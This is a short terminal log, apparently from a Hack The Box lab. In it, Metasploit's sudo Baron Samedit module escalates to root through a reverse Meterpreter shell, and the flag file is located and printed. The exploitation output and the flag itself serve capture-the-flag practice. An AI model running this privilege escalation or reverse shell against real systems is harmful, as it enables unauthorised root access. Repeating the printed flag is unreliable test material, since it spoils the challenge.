 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on 10.10.17.23:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
[*] Writing '/tmp/1KvegKxiL.py' (763 bytes) ...
[*] Writing '/tmp/libnss_s/EihVd .so.2' (540 bytes) ...
[*] Sending stage (3045380 bytes) to 10.129.35.157
[+] Deleted /tmp/1KvegKxiL.py
[+] Deleted /tmp/libnss_s/EihVd .so.2
[+] Deleted /tmp/libnss_s
[*] Meterpreter session 3 opened (10.10.17.23:4444 -> 10.129.35.157:40396) at 2025-06-27 00:50:30 +0300
meterpreter > getuid
Server username: root
meterpreter > search -f *flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/root/flag.txt 24 2022-05-16 18:18:40 +0300
meterpreter > cat /root/flag.txt
HTB{5e55ion5_4r3_sw33t}
meterpreter >